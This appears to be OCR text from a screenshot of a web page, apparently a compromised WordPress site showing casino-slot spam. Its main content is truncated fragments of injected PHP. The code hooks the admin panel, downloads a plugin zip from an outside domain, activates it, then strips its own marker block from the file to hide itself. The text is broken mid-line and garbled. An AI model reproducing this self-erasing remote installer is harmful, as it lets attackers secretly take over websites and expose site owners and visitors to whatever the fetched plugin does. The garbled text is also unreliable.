
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny slots